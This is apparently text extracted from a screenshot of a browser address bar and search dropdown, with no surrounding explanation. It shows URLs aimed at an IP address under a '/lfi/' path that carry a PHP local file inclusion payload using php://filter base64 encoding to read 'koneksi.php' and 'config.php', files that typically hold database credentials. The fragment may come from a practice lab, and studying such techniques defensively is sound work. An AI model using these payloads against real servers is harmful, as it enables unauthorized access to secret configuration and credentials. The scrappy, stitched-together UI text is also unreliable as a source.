 5.152.182.237/lfi/admin.php?p=da
5.152.182.237/lfi/admin.php?p=php://filter/read=convert.base64-encode/resource=koneksi.php
5.152.182.237/lfi/admin.php?p=php://filter/read=convert.base64-encode/resource=koneksi.php — Visit
5.152.182.237 — 5.152.182.237/lfi/admin.php?p=php://filter/read=convert.base64-encode/resource=config.php
Search for 5.152.182.237/lfi/admin.php?p=php://filter/read=convert.base64-encode/resource= with:
ENG 12:10